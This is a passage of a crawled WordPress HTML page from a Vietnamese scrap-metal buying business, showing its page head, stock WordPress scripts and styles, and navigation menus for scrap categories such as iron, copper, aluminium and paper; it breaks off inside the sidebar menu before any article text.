

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://phelieunamdinh.com/thu-mua-phe-lieu-sat-tai-cac-tinh-nam-dinh-ninh-binh-hoa-binh-thanh-hoa-ha-nam-thai-binh-nha-trang-khanh-hoa-va-cac-tinh-thanh-khac-trong-ca-nuoc/
body_size: 11001
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="vi-VN" xml:lang="vi-VN" prefix="og: http://ogp.me/ns#">

  <head>

    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta http-equiv="content-language" content="vi" />
	<meta name="google-site-verification" content="oiVqsfhzxB9Rv95DKFsJBRBPQ4X7Et3c92kqFZT-cx0" />

    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /> 

    <meta name="viewport" content="width=device-width, initial-scale=1.0" />  

    <title>Thu Mua Phế Liệu Nam Định</title>
<style type="text/css">
img.wp-smiley,
img.emoji {
  display: inline !important;
  border: none !important;
  box-shadow: none !important;
  height: 1em !important;
  width: 1em !important;
  margin: 0 .07em !important;
  vertical-align: -0.1em !important;
  background: none !important;
  padding: 0 !important;
}
</style>
 <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css">
<link type='text/css'  rel='stylesheet' href='http://phelieunamdinh.com/wp-content/themes/taiminhgreen/css/cssmenu.css' />
<link type='text/css'  rel='stylesheet' href='http://phelieunamdinh.com/wp-content/themes/taiminhgreen/css/cssmenu-verti.css' />
 <link type='text/css'  rel='stylesheet' href='http://phelieunamdinh.com/wp-content/themes/taiminhgreen/css/bootstrap.min.css' />
 
<link rel="shortcut icon" href="http://phelieunamdinh.com/wp-content/themes/taiminhgreen/favicon.ico" type="image/x-icon">
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://phelieunamdinh.com/wp-content/themes/taiminhgreen/wp-content/plugins/wp-pagenavi/pagenavi-css.css' type='text/css' media='all' />
    <script type="text/javascript" src="http://code.jquery.com/jquery-latest.min.js"></script>
    <script type="text/javascript" src="http://phelieunamdinh.com/wp-content/themes/taiminhgreen/js/jquery.mousewheel-3.0.6.pack.js"></script>
 
    <script type="text/javascript" src="http://phelieunamdinh.com/wp-content/themes/taiminhgreen/css/cssmenu-verti1.js"></script>
    <script type="text/javascript" src="http://phelieunamdinh.com/wp-content/themes/taiminhgreen/js/jquery.fancybox.js"></script>
    <link rel="stylesheet" type="text/css" href="http://phelieunamdinh.com/wp-content/themes/taiminhgreen/js/jquery.fancybox.css" media="screen" />
    <link rel="stylesheet" href="http://phelieunamdinh.com/wp-content/themes/taiminhgreen/js/bootstrap.css" type="text/css" charset="utf-8"  />
    <link rel="stylesheet" href="http://phelieunamdinh.com/wp-content/themes/taiminhgreen/style.css" />
    <link rel="stylesheet" href="http://phelieunamdinh.com/wp-content/themes/taiminhgreen/wp-content/themes/xelan/css/reponsive.css" />
    <script type="text/javascript">
      jQuery(document).ready(function($) {
        $(".toggle_menu").click(function(event) {
          $('.list-menu-mobile').slideToggle('slow');
        });
      });
    </script>
    <script type="text/javascript">
      jQuery(document).ready(function() {
        $('.various').fancybox();
        $('.fancybox').fancybox();
      });
    </script>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Phế liệu Nam Định &raquo; Thu mua phế liệu sắt tại các tỉnh Nam Định, Ninh Bình, Hoà Bình, Thanh Hoá, Hà Nam, Thái Bình, Nha Trang, Khánh Hoà và các tỉnh thành khác trong cả nước Dòng bình luận" href="http://phelieunamdinh.com/thu-mua-phe-lieu-sat-tai-cac-tinh-nam-dinh-ninh-binh-hoa-binh-thanh-hoa-ha-nam-thai-binh-nha-trang-khanh-hoa-va-cac-tinh-thanh-khac-trong-ca-nuoc/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/phelieunamdinh.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://phelieunamdinh.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="http://phelieunamdinh.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://phelieunamdinh.com/wp-json/wp/v2/posts/2030" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://phelieunamdinh.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="http://phelieunamdinh.com/thu-mua-phe-lieu-sat-tai-cac-tinh-nam-dinh-ninh-binh-hoa-binh-thanh-hoa-ha-nam-thai-binh-nha-trang-khanh-hoa-va-cac-tinh-thanh-khac-trong-ca-nuoc/" />
<link rel='shortlink' href='http://phelieunamdinh.com/?p=2030' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="http://phelieunamdinh.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fphelieunamdinh.com%2Fthu-mua-phe-lieu-sat-tai-cac-tinh-nam-dinh-ninh-binh-hoa-binh-thanh-hoa-ha-nam-thai-binh-nha-trang-khanh-hoa-va-cac-tinh-thanh-khac-trong-ca-nuoc%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="http://phelieunamdinh.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fphelieunamdinh.com%2Fthu-mua-phe-lieu-sat-tai-cac-tinh-nam-dinh-ninh-binh-hoa-binh-thanh-hoa-ha-nam-thai-binh-nha-trang-khanh-hoa-va-cac-tinh-thanh-khac-trong-ca-nuoc%2F&#038;format=xml" />
	  <meta name="google-site-verification" content="49PQuL2iixCUkZovdyNaFmm50_m5ONBfqcxwkJ7htkQ" />
  </head>

<body>

    <div class="wrapper-header">

      <div class="header-support hidden-xs hidden-sm">

        <div class="container">

          <div class="row">

            <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 logo ">              

              <a href="/">

                <img src="http://phelieuninhbinh.com/wp-content/uploads/banner-1.png" title="Thu mua phế liệu giá cao tại ninh bình " alt="Thu mua phế liệu giá cao tại ninh bình" />

              </a>

            </div>

          </div>

        </div>
       

      </div>
    <div class="visible-xs visible-sm  ">

        <div class="list-menu-mobile ">
    <div id="cssmenu1" class="menu-menu-reponsive-900px-container"><ul id="menu-menu-reponsive-900px" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a href="/">Trang chủ</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="http://phelieunamdinh.com/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-743"><a href="http://phelieunamdinh.com/thanh-li-nha-xuong/">Thanh lí nhà xưởng</a></li>
<li id="menu-item-744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-744"><a href="http://phelieunamdinh.com/thu-gom-cong-trinh/">Thu gom công trình</a></li>
<li id="menu-item-745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-745"><a href="http://phelieunamdinh.com/thu-mua-may-moc-cu/">Thu mua máy móc cũ</a></li>
<li id="menu-item-746" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-746"><a href="http://phelieunamdinh.com/thu-mua-phe-lieu/">Thu mua phế liệu</a></li>
<li id="menu-item-747" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-747"><a href="http://phelieunamdinh.com/tin-tuc/">TIN TỨC</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-20"><a href="http://phelieunamdinh.com/lien-he/">Liên hệ</a></li>
</ul></div>           
        </div>

      </div>
      <!-- Main Menu -->

      <div class="header-menu">

        <div class="container">

          <div class="row ">            

            <div class="col-sm-12 col-md-12 col-lg-12 hidden-xs hidden-sm ">

              <div class="menu-top backa ">

                <div class="col-sm-12 col-md-12 col-lg-12 main-menu no-padding-left ">
    <div id="cssmenu" class="menu-menu-ngang-container"><ul id="menu-menu-ngang" class="menu"><li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18"><a href="/">Trang chủ</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="http://phelieunamdinh.com/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-736"><a href="http://phelieunamdinh.com/thu-gom-cong-trinh/">Thu gom công trình</a></li>
<li id="menu-item-731" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-731"><a href="http://phelieunamdinh.com/thu-mua-phe-lieu/">Thu mua phế liệu</a>
<ul class="sub-menu">
	<li id="menu-item-732" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-732"><a href="http://phelieunamdinh.com/thu-mua-phe-lieu/phe-lieu-sat/">Phế liệu sắt</a></li>
	<li id="menu-item-733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-733"><a href="http://phelieunamdinh.com/thu-mua-phe-lieu/phe-lieu-kem/">Phế liệu kẽm</a></li>
	<li id="menu-item-734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-734"><a href="http://phelieunamdinh.com/thu-mua-phe-lieu/phe-lieu-nhom/">Phế liệu nhôm</a></li>
	<li id="menu-item-735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-735"><a href="http://phelieunamdinh.com/thu-mua-phe-lieu/phe-lieu-dong/">Phế liệu đồng</a></li>
	<li id="menu-item-739" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-739"><a href="http://phelieunamdinh.com/thu-mua-phe-lieu/phe-lieu-giay/">Phế liệu giấy</a></li>
	<li id="menu-item-740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-740"><a href="http://phelieunamdinh.com/thu-mua-phe-lieu/phe-lieu-inox/">Phế liệu Inox</a></li>
	<li id="menu-item-741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-741"><a href="http://phelieunamdinh.com/thu-mua-phe-lieu/thu-mua-bao-bi/">Thu mua bao bì</a></li>
	<li id="menu-item-742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-742"><a href="http://phelieunamdinh.com/thu-mua-phe-lieu/thu-mua-xi-sat/">Thu mua xỉ sắt</a></li>
</ul>
</li>
<li id="menu-item-737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-737"><a href="http://phelieunamdinh.com/thanh-li-nha-xuong/">Thanh lí nhà xưởng</a></li>
<li id="menu-item-738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-738"><a href="http://phelieunamdinh.com/thu-mua-may-moc-cu/">Thu mua máy móc cũ</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="http://phelieunamdinh.com/lien-he/">Liên hệ</a></li>
</ul></div>    <!--trang chủ 700px-->
                
                </div>


              </div>

            </div>

            <div class="col-xs-6 visible-xs visible-sm logo-mobile">

              <a href="/"><img src="http://phelieuninhbinh.com/wp-content/uploads/banner-1.png" title="Thu mua phế liệu giá cao tại ninh bình " alt="Thu mua phế liệu giá cao tại ninh bình" /></a>

            </div>

            <div class="col-xs-6 visible-xs visible-sm menu-mobile">

              <a href="#" class="toggle_menu"><img src="http://phelieunamdinh.com/wp-content/themes/taiminhgreen/wp-content/themes/xelan/images/icon_menu.png" title="Thực phẩm sạch ninh bình" alt="Thu mua phế liệu giá cao tại ninh bình" /></a>

            </div>

          </div>

        </div>

      </div>


    </div>

<div class="content">
  <div class="container">
    <!--san pham-->
    <div class="row">
<div class="hidden-xs col-sm-3 col-md-3 col-lg-3">
        
        	<div class="menu_catgory ">
            <div class="cate_title">Thu Mua Phế Liệu</div>
			      <div id="cssmenu-verti" class="menu-thu-mua-phe-lieu-container"><ul id="menu-thu-mua-phe-lieu" class="menu"><li id="menu-item-1347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1347"><a href="http://phelieunamdinh.com/thanh-li-nha-xuong/">Thanh lí nhà xưởng</a></li>
<li id="menu-item-1348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1348"><a href="http://phelieunamdinh.com/thu-gom-cong-trinh/">Thu gom công trình</a></li>
<li id="menu-item-1349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1349"><a href="http://phelieunamdinh.com/thu-mua-may-moc-cu/">Thu mua máy móc cũ</a></li>
<li id="menu-item-1350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1350"><a href="http://phelieunamdinh.com/thu-mua-phe-lieu/phe-lieu-dong/">Phế liệu đồng</a></li>
<li id="menu-item-1351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1351"><a href="http://phelieunamdinh.com/thu-mua-phe-lieu/phe-lieu-giay/">Phế liệu giấy</a></li>
<li id="menu-item-1352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1352"><a href="http://phelieunamdinh.com/thu-mua-phe-lieu/phe-lieu-inox/">Phế liệu Inox</a></li>
<li id="menu-item-1353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1353"><a href="http://phelieunamdinh.com/thu-mua-phe-lieu/phe-lieu-kem/">Phế liệu kẽm</a></li>
<li id="menu-item-1354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1354"><a href="http://phelieunamdinh.com/thu-mua-phe-lieu/phe-lieu-nhom/">Phế liệu nhôm</a></li>
<li id="menu-item-1355" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1355"><a href="http://phelieunamdinh.com/thu-mua-phe-lieu/phe-lieu-sat/">Phế liệu sắt</a></li>
<li id="menu-item-1356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1356"><a href="http://phelieunamdinh.com/thu-mua-phe-lieu/thu-mua-xi-sat/">Thu mua xỉ sắt</a></li>
